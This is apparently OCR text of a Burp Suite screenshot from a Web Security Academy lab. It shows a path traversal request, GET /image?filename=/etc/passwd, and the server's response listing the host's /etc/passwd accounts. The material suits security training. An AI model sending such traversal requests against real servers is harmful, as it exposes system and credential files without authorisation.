 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0abf008d04fa1d26c07e167d007b0032.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0abf008d04fa1d26c07e167d007b0032.web-security-academy.net
3 Cookie: session=ZtSNNvx7z6pP4jfBO9nA2QGOfZ3vrBlz
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0abf008d04fa1d26c07e167d007b0032.web-security-academy.net/
product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3